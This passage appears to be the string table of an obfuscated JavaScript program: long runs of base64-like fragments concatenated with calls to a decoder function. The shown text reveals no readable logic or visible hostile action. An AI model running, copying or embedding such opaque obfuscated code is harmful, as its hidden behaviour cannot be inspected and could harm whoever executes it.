JywnVzRqYUJ'+'TazVXNkcnLCdXUXBkSDA3Y1Nta2cnLCdX'+'UmhjSW1rQVdSSmNNVycsJ1c2T1ZybWt5b'+'UcnLCdXT1ZjTzhrVkZDbzgnLCduQ292V1'+'BaY1BDb1JCZ2RjT1pQanF2VycsJ1dSL2N'+'RbWttdlNvOScsJ3o4bzdXUXRkSENvRCcs'+'J2JTa0JXNFczbVcnLCduczdkSThrOVc2d'+_0x1680568y(0x3e4)+'NNUmNRQ2tEJywnQVNrOWxDa0dXUmEnLCd'+'zOGtsYVNrcldSQycsJ0E4bzNXUHBkVW1v'+'bicsJ1c2QmNQS2RjUDhrdScsJ3dzMDZya'+'HUnLCdXUmxkVXdGY0dta3YnLCdXNFg5Ql'+_0x1680568y(0x377)+'rcnltV1FXZCcsJ1c0RFFEbWtMRmEnLCd5'+_0x1680568y(0x1da)+'CdXNjNkSmN4Y05OaScsJ0RTb1NXT3hjR3'+'dLJywncThveHE4b1F6cScsJ29nWmNRU2t'+'tV1BpJywnb2VyNEZTa0MnLCdrZi9kSXV6'+_0x1680568y(0x20a)+_0x1680568y(0x364)+'RXNEM2cEcnLCdwZXJLdW1rTScsJ2RlbGN'+'RU2twV1J1JywnV1FtSVdSS1BXUjAnLCdX'+'UG45Qkp5NCcsJ1dRM2NMd0xPV1FDJywnV'+'zdoZEdkM2NVaDgnLCdoSS9kR1NrZVc0OC'+'csJ1dSSHFXN3FubWEnLCdGOGtCcFNrVHN'+_0x1680568y(0x330)+_0x1680568y(0x201)+'VZjR2EnLCdXN0doV1BOY1I4b2QnLCd2bW'+'9yZXRaY1RH')+(_0x1680568y(0x229)+'CdlTjdjVE5OY0thJywnVzRYL0Vta0JXNT'+_0x1680568y(0x2ca)+'td2lxJywnYzNkZE1ISmRUVycsJ1dSbGNO'+'Q2tZV1BSY01HJywnRG1rSVdSaGNJU29EV'+_0x1680568y(0x3f4)+'1TJywnVzZ0ZE9Tb2lxQ2tFJywnV1JwY1Q'+'yVGlXT0MnLCdXT2ZsV1J1TmxXJywnY21r'+'bFdQSmNSQ29sJywnV1FIc1c3Q3RrVycsJ'+'3JoZW9XNWRjSVcnLCd2U28zeFNvVUNXJy'+'wnVzZQMVdSaStpYScsJ2lhTmRNTTdkR0c'+'nLCdocU9CV1JPbScsJ1dSZGNKOGtERThv'+_0x1680568y(0x21e)+'1dPNCcsJ2dta09XUGRjSENvQScsJ1dSZG'+_0x1680568y(0x331)+_0x1680568y(0x351)+_0x1680568y(0x242)+'0cnLCdidEJkUjhrT1c1eScsJ1c2MW9XUF'+_0x1680568y(0x269)+'QdGRVU291JywnVzdlcFc3VmNWOGtqJywn'+_0x1680568y(0x3cd)+'ycsJ1dRdGNLOGs2QW1vbycsJ25Da0pXUV'+'ZjTm1vRicsJ1dRbkpXUEhUV1BDJywnZzF'+'INEVTa2onLCdmZzdjSW1rVVdSeScsJ3VD'+_0x1680568y(0x2f3)+'icsJ1dRL2RQU2tYeG1vRycsJ2FkRmRIOG'+'tRcGEnLCdXT1hMVzVTdmVHJywnY00vY0p'+'NVmNURycsJ1c0WmRROG9xdENrLycsJ2lO'+'M2NSQ2tnV1E4JywnaHI3ZFExSmRSRycsJ'+_0x1680568y(0x1e6)+_0x1680568y(0x2b7))+('Jywnd1NvMldQaGRMOG84JywnV1BLeVdRO'+'ERXUmknLCdXN3FHem1rNEZXJywnQW1rbG'+'VTa0tXT08nLCdvd3BkS0t6aCcsJ1dQcGN'+_0x1680568y(0x212)+'MnZGd0NrYycsJ0FDa3pXUGRjTUplJywnR'+'HN5Z3J2ZScsJ1c0dGNIU29GVzdOZEdhJy'+'wnZFNrRVc0S0xjYScsJ3ptb2ZoSS9jTEc'+'nLCdXUVhRVzRlQmhXJywnd1Nra2w4a2FD'+'VycsJ21YU1lXUWFmJywnV08vY0tta1VEO'+'G9TJywnbTFoY1FDa01XT2knLCdnOGs1V1'+'JIOVdPVycsJ2NDb2lXUGpjV1BlJywnV1F'+'mcFdQclRXUFMnLCdCbWtGbjhrUldQOCcs'+'J1dSNTd1SktoJywnQThrWGtDa3d0VycsJ'+'3Q4a2tnbWtXdmEnLCdjdDhDV1FlMScsJ1'+'c3NEl5bWtYc1cnLCdXNldwV09wY05Db1U'+_0x1680568y(0x410)+'LCd5SEtURWVxJywndDhvbFdSQmNKTWknL'+'CdmYnRkSTBoZE5xJywnelNrOWdta3h3Vy'+'csJ1c3RmRJbW9sd1NrdicsJ1dPSmRTQ2t'+'WeG1vZicsJ1c0QmNWMzNjVThrbCcsJ3Uw'+'YWRXN1pjTWEnLCdXN2RjT3Z5ZVc3ZScsJ'+_0x1680568y(0x225)+'csJ1dPcnhXUGFxYVcnLCdqcXBkVWZsZEl'+'HJywnRjhvUldPQmRIU29hJywnVzV1QnRt'+'a2Z2cScsJ1c3TmRNOG9kQjhrKycsJ3c4b'+'1BXUHRjUnhhJywnVzVkZEp0TmNPaGknLC'+_0x1680568y(0x3bb)+'sJ0RTb1Z1OG8yeWEnLCdXUWJPV1FCZElT'+'b2dXUGRkUXhWY1ZTa2x0RycsJ2wwaGNVQ'+'2tJV1BLJywndkNrYVdQcGNOYWUnLCdoOG'+'tRV1JOY05t')+('b1EnLCdXN3hjSzhveVc3TmRVRycsJ2R4W'+_0x1680568y(0x346)+_0x1680568y(0x2a1)+_0x1680568y(0x314)+'V1F1JywnV1B4ZEdtazl5U29XJywnQWdCZ'+'E5zZnAnLCdXT2owV09tRWNXJywnRkdHaH'+_0x1680568y(0x3fa)+'XTy9jSzhveScsJ3lTa21XUXRjTFc0Jywn'+'allaZEl2aGRNVycsJ1dPMXFXNkNYaHEnL'+'CdXNkNJV1BWY0xDby8nLCdXN3JGV1JlNG'+'RHJywnZHZ0Y0tLSmNHYScsJ0ZDa3VXNnB'+'kSlNrNycsJ2lxN2RKOGt2VzRhJywnQ3RH'+_0x1680568y(0x2c1)+'3NXNEJkU0cnLCdDWUN3ckswJywnV09sY0'+_0x1680568y(0x3ae)+'Tb0pXUHIzV095JywnVzZUcFdSZVdsVycs'+_0x1680568y(0x31c)+'3BzYScsJ1c2YVNXN3EnLCdhMFpjVDhrN1'+'dSaScsJ1dRWmNTOGtlV1BGY01hJywnV1F'+'sY0tTa1lXUVJjTFcnLCdjQ29uV1JqK1dR'+'dScsJ1dSQmNLS1BZV1BLJywnV1A5TFdRR'+'FdXT1cnLCdXUWxjSlNrdnlDb1InLCdDMV'+'MxVzRsY0lHJywnbnYzY0pncGNMVycsJ21'+'Tb2hXUWovV1B5JywnV1BuWVdRT3phVycs'+'J3JTb21XNlZjSG1rbScsJ29keGRKS2xkU'+'WEnLCdzQ290dFNvbnJhJywnRThrMmI4a2'+'FDVycsJ1dSU3lXUThzV1J1JywndW1vRVd'+'RRmNUM1MnLCdtWUMyV1JPYScsJ1c3aVZ1'+'OGtKQ0cnLCdzRzA5eWVhJywnV1JkY1JDa'+'1N6U280Jywna0lsZElDa2lXNnEnLCdXNE'+_0x1680568y(0x29e))+('a3onLCdoU2t4V1BGY1BDb0UnLCdXUEZkU'+_0x1680568y(0x395)+'Bld0cnLCdiSldJZ3h1Jywnc21rRmxDa2d'+_0x1680568y(0x26c)+'aVliRycsJ1dSUDhXTzBWZFcnLCd5YThmQ'+'zFtJywnV09aY0hta0RGU29BJywndG1rNV'+'dQeGNOdDgnLCdXUEJjT00xWldPQycsJ2l'+_0x1680568y(0x217)+'V1AzY0htb1gnLCdXT1JkUm1rY3ZDb3UnL'+'CdXUVJjRzhrUHZDb0gnLCdkbWtVVzdhaW'+'dHJywnVzc0dFc0aGNTbWt6JywnV1JsZEh'+'2QmNVQ2tiJywndDN0ZFBIOWMnLCdXNm1N'+_0x1680568y(0x31e)+'DhvdFdRVFZXUWknLCdrQ29WV1JieldPYS'+_0x1680568y(0x406)+'sJ1c1VmNSTUdqVzRxJywnV1BsZFBDa2h1'+'bW94JywnVzQwbldQeGNLU29mJywndGVpO'+'Vc2aGNJYScsJ2Ztb25XUmo1V1FLJywnRl'+'NvemlXM2NIVycsJ1c1dGNQOG9UVzRwZEx'+'XJywnVzdLalc2eGNHU2tpJywnVzdMUXFD'+_0x1680568y(0x3c8)+'2thV1B0Y1ZHaScsJ21IRmRQU2tva3EnLC'+'dXNXlZVzdOY1NDa3gnLCdXNVJkSjhvUnd'+_0x1680568y(0x388)+_0x1680568y(0x26d)+'VZkTTNKY1Nta0snLCdXN3VFRlNrMHJxJy'+'wnVzd4ZFRtb3F4OGtDJywnb3czY1VDazZ'+_0x1680568y(0x26b)+'azRBbW9QJywnVzZ6aUZDa0p2YScsJ1dQN'+'DlXUGE1V084JywnYjhrK1dQSmNMQ29uJy'+'wnVzYwV1dR')+('aGNWU29NJywnZ1NrWFdQaGNLbW9sJywnY'+'lpCZFRTa21XNnUnLCdXUUpkSE1oY0hTa1'+_0x1680568y(0x1f4)+_0x1680568y(0x3c7)+'dlc2cScsJ25Db2xXUm5FV1B1JywnbUtWY'+'0kzbGNRcScsJ0RDbzhXUFJkUG1vSScsJ3'+'c4b3lXUmxjUjFhJywnVzZpdlc1L2NUU2t'+'aJywnV1JGY05Da2ZXUEZjTGEnLCdjWEND'+'YmVpJywnbVhsZFNtazhtRycsJ2hDb1pvc'+'W1KJywnZDBoZFFMbmsnLCdxbW94V1E3ZE'+'44b2UnLCdscnlYV080NCcsJ1dSRmNHOGt'+'CV1BWY09xJywnVzZXQ1dQVmNWOG80Jywn'+'ZjBOZE9YdGRWcScsJ3V2MG1XNTdjUXEnL'+'CdXNkQzQkNrcENxJywnckNrU1c2TmRKbW'+'tQJywndG1rVWxtazhXUGknLCdXUDk2V1F'+'URFdPZScsJ0E4bzJXNkpjTENrcycsJ2NT'+_0x1680568y(0x3c4)+'VZjUG1rOVdPRmNVcScsJ1c0eWlXT3BjSW'+_0x1680568y(0x35d)+'qVUJta3MnLCd5Q29reDhvbEZhJywnVzYx'+_0x1680568y(0x202)+'0RtbzFXNVZjUDhrTCcsJ2t2bGRVSTNkSW'+'EnLCd6OGs3V1BwY1NzaScsJ1dPM2ROU2t'+'zRDhvSycsJ3dXU3FFZXUnLCdhOGtuV1I3'+_0x1680568y(0x1cd)+_0x1680568y(0x405)+_0x1680568y(0x237)+_0x1680568y(0x3be)+'VzVwY01XJywnV1F0ZFMyL2NMU2syJywnV'+_0x1680568y(0x324)+'c0VFZ5OGtw')+('VzRxJywnd21vSnc4b2t2cScsJ2dta2xXN'+'WExa3EnLCdnSEtiV091bicsJ0NTb3hDbW'+'8xRmEnLCdXNW5UdENrandHJywnb21rUVd'+'RaGNKU29uJywnYkNrYldRbm9XUlMnLCdX'+'T3IweWRPbycsJ1c1dGNROG9uVzV0ZEhxJ'+'ywnc0NvMGJhaGNJcScsJ2ltby9XUnJ0V1'+'JlJywncHUzY1B2ZGNMRycsJ1dPeGRLeFp'+_0x1680568y(0x220)+_0x1680568y(0x222)+'ScsJ2hxOG9XUUtSJywnQVNrdlc2WmRTU2'+'tNJywnajhrM1dQdGNJOG9iJywnZGZ4Y1A'+'wcGNHcScsJ1dQcGNMbWtJV1I3Y1JhJywn'+'ekNvZVdSaGRTbW9KJywnV09ET3dHYTgnL'+'CdXNXZWdFNrVFc3SycsJ1dQZjdXNk96cF'+'cnLCd6U28vV1BkZE9TbzMnLCdvMG5HQUN'+'rWicsJ3BKTmRUZkpkTWEnLCd4Q29TV1E3'+'Y05nZScsJ2J0TmROQ2tjVzc0JywnQjhve'+'Hk4b295cScsJ1c3SE53OGsrVzQwJywnQU'+'NrMldSL2NKZHknLCdyQ2tpV1BwY0phTyc'+'sJ29yNG5XT1NlJywncFd4ZEltazZrRycs'+'J1dQWE9XT0RNV1JXJywnVzQ1anhta0FXN'+'kcnLCdXUTUyemNTTicsJ2FjVmRNU2tOY3'+'EnLCdXNHBkTllCY0poVycsJ3dmL2RRYkh'+'4JywnVzZIeFdROGNsYScsJ2hidXlvdVMn'+'LCdlbWsvVzZpK2VXJywnVzY4cFdPZGNMQ'+'29FJywnRDJxK1c0cGNQYScsJ2Ntb2Zqcz'+'BGJywnbkNrR1dPVCtvVycsJ2Q4b1hnSHF'+_0x1680568y(0x293)+_0x1680568y(0x3a4)+'zVaZFZta1UnLCdocjBrZXgwJywnVzU5UE'+_0x1680568y(0x246))+('J1c1dXZXNmRjVFNrTScsJ2VhSmRNbWt0Z'+'lcnLCdxZG15d3cwJywnbE12aEI4azYnLC'+'dyYktQejFTJywnbFNvNldPRGpXUjQnLCd'+'CU2t3aVNrdUFXJywnV09QUlc1NHZmcScs'+'J2Jta0VXUlBJcFcnLCdlRzdkS0NrcmxxJ'+_0x1680568y(0x24c)+_0x1680568y(0x1db)+_0x1680568y(0x305)+'VXgwJywnV1BEUFc3NDFnYScsJ2Ntb2RiS'+'Fc3JywnV1F1Q1dSU0xXUEMnLCd6bW93V1'+'FKZFVDb0cnLCdXUGhjVkNrTVdSRmNQYSc'+'sJ3JybU51Z3knLCdXNC9kSUNveHo4a3In'+'LCdBOG9jVzdOY1ZDa0InLCdtU2svVzd1e'+'mdXJywnYUhSZE1Da0ZXNWUnLCdqZ3BjTj'+'hrRVdSQycsJ1dPZGNKbWswdFNvUScsJ2F'+_0x1680568y(0x2b4)+'J1dSSHlXUDFmV1BDJywneUNrcFc3VmRJU'+_0x1680568y(0x2ec)+'U0a25XJywnbGUzZFNheGRMVycsJ0RYU2d'+_0x1680568y(0x37a)+_0x1680568y(0x26e)+'2tDa1pXNktpakcnLCdXTzEzV1JiTFdSNC'+'csJ1c1aGRQSnBjSjNpJywnV1JSY1Y4a1J'+'2Q29iJywnVzR1M1dSRmNSOG9YJywnV1BG'+'ZEtTazJBbW96JywnYzhrWVdRNXRXUksnL'+'CdXUDllV1FQaFdSTycsJ3dNWmRRSmJYJy'+'wnQkNvcldQSmNWMGknLCd4OG9QV1BkY0p'+'3YScsJ1dRN2NLTlhPV1F1JywnVzQzY1Iw'+_0x1680568y(0x2c8)+'GFXT09QYWEnLCdtcktYV1EwNScsJ1c1bU'+'tXUFJjSThv')+(_0x1680568y(0x216)+'2t4bWs3JywnQ0NrUGxtazVXUUcnLCdwbW'+'9iaXFLaScsJ1dQSHJXNmlza0cnLCdiTWp'+_0x1680568y(0x2fb)+'JywnVzZxdVc1aGNUbWs4JywnVzZGZFJtb'+_0x1680568y(0x3b2)+'B0Y0pTa1onLCdGU2t5aENrQVdSbScsJ3h'+'Tb2tXUHBkUENveCcsJ0ZTa1NXN0pkVDhr'+'dycsJ0Y4b3JXUUZkU21vVCcsJ1c1SEdBb'+'WtzclcnLCdXN2U0VzVWY1I4aysnLCdXTy'+_0x1680568y(0x3db)+_0x1680568y(0x24f)+'Y1NaZScsJ0YzZVVXNTdjUVcnLCd4Q2syY'+'1NrOUJhJywnVzRyc1dQT05sYScsJ0RDb3'+'JXN3RjUENrVicsJ1c0bGRSSmxjS2ZtJyw'+_0x1680568y(0x2e8)+_0x1680568y(0x1fe)+_0x1680568y(0x287)+'FMZ1dRRycsJ0U4b1FXUFZjVDBXJywnV09'+_0x1680568y(0x2ac)+'LCdXUk5jVXU5RVdPNCcsJ3hYeWxBaE8nL'+_0x1680568y(0x24e)+_0x1680568y(0x209)+_0x1680568y(0x39e)+_0x1680568y(0x291)+_0x1680568y(0x3c5)+'BDb1QnLCduR3BkSzhrK2FHJywnVzdlUld'+'QUmNSbW9FJywna3UvZFQzakInLCdXUS9j'+_0x1680568y(0x271)+'nJ3V1JtQ2NhJywnVzVCY0t3OGpXNzQnLC'+_0x1680568y(0x2ee))+(_0x1680568y(0x333)+'21XUnRjUlhPJywnczhrYmdta2hGYScsJ2'+'hNSEt4bWtZJywnbXNTUFdPS2onLCdXTy9'+'jVWVmb1dRYScsJ1dRUFVXNThSZnEnLCdX'+'NWV4V1FsY0tDb0onLCd2bWtnV1FGY0pKb'+'ScsJ3dTbzJmYk5jSGEnLCd0Q28vV1FCY1'+'UyYScsJ25DazFXUnBjVG1vMicsJ0FDbzJ'+'XN1pjTDhrbicsJ3NDb1R1OG8wdWEnLCdF'+'bW9TVzVGY1Nta1MnLCdXNzU5V1BpdmRXJ'+'ywnb2VQU3o4a0knLCdXN09idENrTkNXJy'+'wnazM3ZEdlclUnLCdXNDNkSmJkY05OYSc'+'sJ0NTb095bW80QWEnLCd5bWt1VzUzZFJt'+_0x1680568y(0x1ff)+'DVZJywnenFtM3MyQycsJ1dRTmRWQ2sxdl'+'NveCcsJ3dtb2d2Q28zQUcnLCdhS1ZjVGZ'+'kY0hHJywnV1A1MFdQTGpXUFMnLCdXUDdj'+'T0Nrd1dQdGNMRycsJ0JTb3d4U29DcnEnL'+_0x1680568y(0x292)+'wnV1A1Vlc2R0NmVycsJ2k4a3dXUFJjTW1'+'vcicsJ1c3aUZXNkJjTDhrNicsJ1dQSmRQ'+'WEpkVm1vV3pLM2NWOG9NVzZTN2RzSycsJ'+_0x1680568y(0x3e5)+'NQeG0nLCdXNm1kcThrTUVxJywnVzZIZEZ'+'Da29XNjQnLCdXT0pjTmZ6YldQNCcsJ1c3'+'eGROWVJjUGZtJywnb2N5cmlLaScsJ3E4a'+'3lXNmRkUDhrdicsJ1dPM2NOTER6V1FpJy'+'wnVzVHTVdRQmNUQ29YJywnRjhvN2JkWmN'+_0x1680568y(0x2be)+'Y0didScsJ3pta1lpOGtkRXEnLCd1U29NV'+'1AvY1RldScsJ2tDa1JXUHphZ3EnLCdXT2'+'pBRnQ0Zycs')+(_0x1680568y(0x3d8)+'ycsJ3FDbzBXTzNjVGdpJywnVzVqcHdDaz'+_0x1680568y(0x2c7)+'MMTFWV1A0JywnYm1reVc0aTlnRycsJ2Ri'+'RmRVU2tQaWEnLCd1OG80V09aZFNDb3InL'+'CdtTEZkT1dCZExXJywnZG1rK1dQZkNtVy'+'csJ1dSaGRUMFJjS21rbScsJ3pDb2tXNVZ'+_0x1680568y(0x3f7)+'V1BISVdRZScsJ1dPWmNJQ2tvaUNvUCcsJ'+'1dPTGdXNk9TalcnLCdDOGsxVzRSZEw4a3'+_0x1680568y(0x313)+'nLCdXT0pkVGZSY1BDa1EnLCdrTHBjU0xG'+'Y0xhJywnRXZWZFF0MTMnLCdnTEZkTWJSZ'+'ExHJywnVzcxZkVDa2ZyVycsJ1c1aVlXNH'+'hjVG1rMScsJ2llN2RVcjNkU3EnLCdXN1h'+'UdzhrdXZHJywnRjhvVmJZZGNOcScsJ1dR'+'N2NRbWtydlNvVicsJ2JIQmRNOGtWYUcnL'+'CdqR3BkSk5WZFBxJywnRVNrb1dRbGNJSl'+'cnLCdXN0MzVzVWY05ta0snLCdzQ2tkaW1'+'rRldQVycsJ25IM2RSZXBkVVcnLCdzMkNS'+'VzVwY0hxJywncThvUlc1bGNOOGtZJywnV'+'zc1c3lTa1NXN3knLCdXUGxkUnd4Y1Vta0'+_0x1680568y(0x272)+'tJywnaldWZFZta0tiYScsJ3pTbytXUnBk'+_0x1680568y(0x3e6)+'GRVbWt0QzhvVCcsJ2FzUmRMQ2tWZmEnLC'+_0x1680568y(0x310)+'nLCdhWVpkUG1rYlc0dScsJ1c2SmNWZUpj'+'UThrUycsJ1c3QmRRQ280eVNrQycsJ1dPW'+'HdXNHF5aEcnLCdXNVM1QW1rdnZHJywnYl'+'NrbldPbGNS')+('bW9KJywnQ1NrK1dQQmNRWWEnLCdhTUhpd'+'1NraScsJ0JtaytwU2todlcnLCdXN05jSE'+_0x1680568y(0x264)+'6bW9jVzVkY09Da1gnLCdyZTgrVzdkY1VX'+'JywnV1FWY1BMREZXUXUnLCdXUlhrV09ER'+'VdSdScsJ3dDb3pXTy9jU3VLJywnV1FQNF'+'c3bW9qVycsJ3ZTb0xXT0ZkVDhvaScsJ0N'+'Da3RXNVpkSThrTScsJ1dPMCtXT2lYV1JD'+_0x1680568y(0x22e)+'Fc3MCcsJ0ZDb0h3Q29neGEnLCdXNDVOeF'+'NrY1c1ZScsJ1dRUmNTdm5FV1JLJywnQUN'+'valdRN2NMaG0nLCdpbWtwV1FOY1U4b0In'+'LCdEU2tXVzcvZEhDa3cnLCdvS25tdUNrU'+'CcsJ1c1UmNMTmk3VzZTJywnV1EzY0d4Zi'+'9XUXEnLCdXUlh5VzV1NWFxJywnbnR4ZFB'+'tazlXNWknLCdwQ29XV1FyNFdQTycsJ1c2'+'cGNPbW9GVzdWZEhxJywna0NrTVdQRHltc'+_0x1680568y(0x3ce)+_0x1680568y(0x325)+'IbWtpckNvVScsJ1dRdW5XTzhyV09LJywn'+'eDhrU1c2RmRRU2t6JywnY1NrUldQTmNKU'+_0x1680568y(0x374)+'BuOFdQbScsJ2czN2RJdjFvJywnQW1vN2d'+'zaGNQYScsJ2pjN2RSaE5kSWEnLCd0bW9r'+'Rm1vWnRHJywndENrYmg4a2d2VycsJ2N2R'+_0x1680568y(0x1d1)+'NDRVdQdVEnLCdCOG9kV1FCY01oaScsJ1c'+'1VDNXT21HYlcnLCdtSzNjTHhKY1JhJywn'+'RjM4WFc3bGNPVycsJ1c2TmRHZ3hkUEtDJ'+'ywnRENvZVdQRmNRZ3knLCdXUVZkUU1GY0'+'lta08nLCdX')+(_0x1680568y(0x359)+_0x1680568y(0x380)+'FvVycsJ29OSEl3Q2ttJywnZFdHOFdRMFY'+'nLCdXUFRMdHRxeCcsJ3hmL2RVWUxMJywn'+'VzdTWHFDa2V1RycsJ1dPMTNXN2VYbkcnL'+_0x1680568y(0x204)+'csJ29XTmRMS0ZkSHEnLCd6bW9nVzVCY08'+_0x1680568y(0x3a3)+'Q281VzVKZEhxJywnV09uTVdQWFZXUkcnL'+'Cd2OG9yV1E3Y0h1dScsJ1c3dXRXNUJjVT'+_0x1680568y(0x2f5)+'nLCdqOG8zZVdDLycsJ1c3eGRUbW81QThr'+_0x1680568y(0x3d6)+'mRjVm1vQycsJ25JWmRUMGRkUmEnLCdXUF'+'B5VzZ1UG1HJywnV08vY1QySGtXUXknLCd'+'mSVpkSGZoZEhhJywnbU5oZEl1bjQnLCdX'+'NGJydThrZVc1YScsJ0Ntb0FXT1ZkUFNvO'+'ScsJ1dScmxXUUhQV1JXJywnYzhvN3o4b1'+_0x1680568y(0x25b)+'JJywnVzRIMldQT2tpcScsJ1dPTmRPOGtU'+'RkNvSicsJ3ltb1ZXUHRjVjEwJywnQUxGZ'+_0x1680568y(0x38e)+_0x1680568y(0x1d0)+_0x1680568y(0x3f8)+'ZDdkVVNrMlc0eScsJ3ozL2RVWFBuJywnV'+'1JoY0lTa1pXUTdjTEcnLCdhdW5zRFNrRi'+'csJ1dPL2NNTnJ0V1JLJywnVzV4ZFFDb2N'+_0x1680568y(0x294)+_0x1680568y(0x1d3)+_0x1680568y(0x2db)+'csJ1dRYm9X')+('UThnbFcnLCdXUlJjRzhrOVdRL2NKYScsJ'+'1c3YmRXTzRZYUcnLCdXN2RjVjNSY1Jta1'+_0x1680568y(0x2de)+'MTW0nLCd6Q2sxV1AvY1RiQycsJ2tTa0JX'+'NUMxZ3EnLCdXNFJjT2ZHbFc3OCcsJ1c1Z'+'GRLYnRjTzM0JywnbUNrZVc3aXVhcScsJ2'+'51ZGRMR2xkTkcnLCdXNjdjT055VFc2OCc'+_0x1680568y(0x273)+_0x1680568y(0x260)+'CcsJ1c1ajJXUWlobGEnLCdhM3ZlRENrWS'+'csJ1dQaGRMU2taclNvbCcsJ1dQSmNLbWt'+'3cVNvOScsJ3ZDazNoOGtnV1FHJywnbnNO'+'ZFBta1NXN0MnLCdXUjFmdWRPdScsJ3h4U'+_0x1680568y(0x29d)+'FtaytmU2tyV1JXJywnVzZmSEFta1Z5Vyc'+'sJ0JtbytXUTdjUGVTJywnV1FMS1c0Q1hq'+'YScsJ1c2SmRSQ29rdm1rdycsJ0NLaVFXN'+'XRjTWEnLCd1bWs0ZThrV1dRZScsJ1c2Sm'+_0x1680568y(0x27a)+'sJ3ptb2ZXNTNjS21rdScsJ2Zta0VXUUR0'+'aEcnLCdXNkhVV1FpS2pxJywnV1BET1dPa'+'mhXUjQnLCdXT3hjVENrRHdTb20nLCdXN2'+'RkSGRGY0hOMCcsJ1c1cmh4bWtaVzQwJyw'+_0x1680568y(0x339)+'JywnVzdPNUI4a1YnLCdXNjdjTVNvN1c2W'+_0x1680568y(0x2b0)+'BZRmNSTW0nLCdzdVpkSWFqUCcsJ0Zta3d'+'qbWtXRlcnLCdXUHY3VzRtcGhhJywnbjhv'+'eldQZnhXUnknLCdXT2J2VzdXZ2NHJywnV'+'1F6QVdQcTVnRycsJ1dSZmxGSjBEJywneV'+'NvMVdPN2NK')+(_0x1680568y(0x1e8)+'mNMZXUnLCdXUWZwV1BXdWFXJywnQzhrVF'+'c2cGRSbWtnJywnYlNvTldPTDNXT08nLCd'+'lS0pkUDBuQycsJ1c2UmRHWHBjTnZTJywn'+'bENrQVdQdkVvcScsJ1dQRmRSU2tyc21vQ'+'icsJ1c3T1RXUi9jTjhvLycsJ3EzSmRJYm'+'pPJywnc1NvK1dPN2NPMWUnLCdXUHRkT00'+'zY05Ta1knLCdXNmVjQzhrbXNxJywnaU1M'+'VXNTa0knLCdXNE9GRm1raHNHJywneUdXU'+'Xl2eScsJ2JZeUhidVcnLCd6OG9yV1BOZF'+'E4b0QnLCdXNTFhdThrMnlHJywnYThrTld'+'QZjJXT08nLCdzbWtPam1rS1dQRycsJ0Y4'+_0x1680568y(0x376)+'1c2NU9XUThJZnEnLCdoOGtFV1J6QW5XJy'+'wnZmJ4ZE5TazNsVycsJ3dDazVXTzdjUUl'+'PJywnZTFoY013eGNOcScsJ0NDby9hdGhj'+'SVcnLCdXUEJjTzhraFdRUmNSVycsJ1dQS'+'mNSU2tmV1JWY1VxJywnVzRLZnZtazVycS'+'csJ1dRZGNUU2tad21vcCcsJ204a1lXUEh'+'YV09PJywnY3hqaHY4a2InLCdXNUZkU0po'+'Y1MxaScsJ1c0R0pXUXBjVENvUycsJ3A4a'+'0dXT25vbUcnLCdXN2FGV1FWY05Tb0MnLC'+'dXN1BqV1JHem9XJywnVzdkY0xmUmNWQ2t'+'iJywnem1rSmw4a1hCRycsJ2NZVmRKZ3hk'+'SkcnLCdXN1Q5RUNrTVc0NCcsJ1c1ek1XU'+_0x1680568y(0x353)+'dPWEVXUmknLCdsRy9kR0NrSFc2QycsJ0J'+'Tb09EU281cUcnLCdXUGxjVjhrQkZDb20n'+'LCd1bWtOakNraERxJywnY2VOZEx2WGMnL'+'CdXUGxkTHUzY1BTa2UnLCd6OGtNVzZHbW'+'RXJywndkcw')+(_0x1680568y(0x3e7)+'0xtb0JXNVZkS3EnLCdXNkNiejhrWUNXJy'+'wnVzdDbFc3VmNPbWtjJywnV09SY084azZ'+'FU284JywnbkxoZEl1WGgnLCdGU2tVcFNr'+'RFdSUycsJ1c3cnBXUmVKYUcnLCdtM1ZjS'+'jJOY1NHJywnV09WZE5ta0hDQ28yJywnZz'+'hrOFdROXZoRycsJ3BjTmRTMmhkUUcnLCd'+'tS05kSzE5eScsJ291L2NHQ2s3V1FHJywn'+'Z1Nrb1dRbGNNOG9iJywnVzZ0Y0xDb3hXN'+'y9kTGEnLCdXNnJuQUNrL0FHJywnRGVxU1'+'c3M2NIYScsJ1c3S0ZXUnhjRzhvbCcsJ1c'+'2TmRRYU5jS3UwJywnV08vZEswVmNPbWtZ'+'JywneW1veFdQRmROQ29LJywnV09aZFZTa'+'zZ5U29MJywnZ1NrMFdQNU5XUUcnLCdtS1'+'JjUk54Y0tHJywnV1BwY0c4a0tXUkJjVUc'+'nLCdXNkZkSDhveHNta0snLCdpQ282V1JY'+'RldSSycsJ1dSclNXUDREa3EnLCdEOG9hV'+_0x1680568y(0x39c)+'lCV1FLMldPNCcsJ0RNYXBXNmxjVnEnLCd'+'nbWtMV1BITFdQMCcsJ1c2dU1XN3BjSzhr'+'aicsJ2xDa1NXNjhHaXEnLCdXNWJReFNrN'+'lc2NCcsJ2o4a3dXTzdjTjhvdycsJ1dPaT'+'BXUU9aV1I0JywnVzRoY0x3eGNMbWtHJyw'+'nV1JKY0hTb1VGbW9QJywndm1vd1c2UmNJ'+'Q2tTJywnbjBOZFMybkwnLCdrdlJkTkdoZ'+_0x1680568y(0x32b)+'NDa1lBU293JywnaDhraldPSFRXTzgnLCd'+_0x1680568y(0x396)+'J2VTb2NXUVh3V1B1JywnYTNmU2dJRmRIS'+_0x1680568y(0x22a)+'InLCdXNFZj')+('SHhla1c1aScsJ2lYaUJoM20nLCdnQ2tuV'+'1A3Y1Q4by8nLCdnbWt3V1BCY1BDb2knLC'+'d6OG85V1JOZEhDb2snLCdXT1BJV1JYeFd'+'RdScsJ3ltb0RXTzdkVUNvaCcsJ1c3aS9X'+'UC9jRzhvOCcsJ3lmdGRSSlR4JywnQ3Y0N'+'lc1bGNQcScsJ1dRUGpXNGFacFcnLCdmbW'+_0x1680568y(0x3e2)+'sJ3lTa0pXNnBkUThrMycsJ2RkNE9XT3V6'+'JywnRVNvMVc1bGNJU2t1JywnVzVKY0hDb'+'3lXNE5kS3EnLCdobWtFVzV4ZEpYZGNJU2'+'9DV1FGZFR3ZmNXNFMnLCdXNnFFdVNrZEF'+'xJywnVzVKY1B2eGNIQ2sxJywnZnJOZFVm'+'bGRQcScsJ3FDb2JtSjNjT1cnLCdqbWtuV'+'zRXamxXJywnb0NvbmhkaUEnLCdnU2s5V1'+'B2c2ZHJywnRENralc1UmRSOGtwJywnY2d'+'aZFBiUmRUYScsJ2RoamFGQ2tlJywnV09q'+'Q1dRYWJiYScsJ1c2eGRLOG9VeUNrUicsJ'+_0x1680568y(0x385)+'QnLCdXNVZjRzF0Y0c4a2cnLCdqdFc5V1J'+'tRycsJ3JTa0JXUTdjUVlHJywnYmV4Y0ht'+'a29XT2EnLCdwcUpkS1N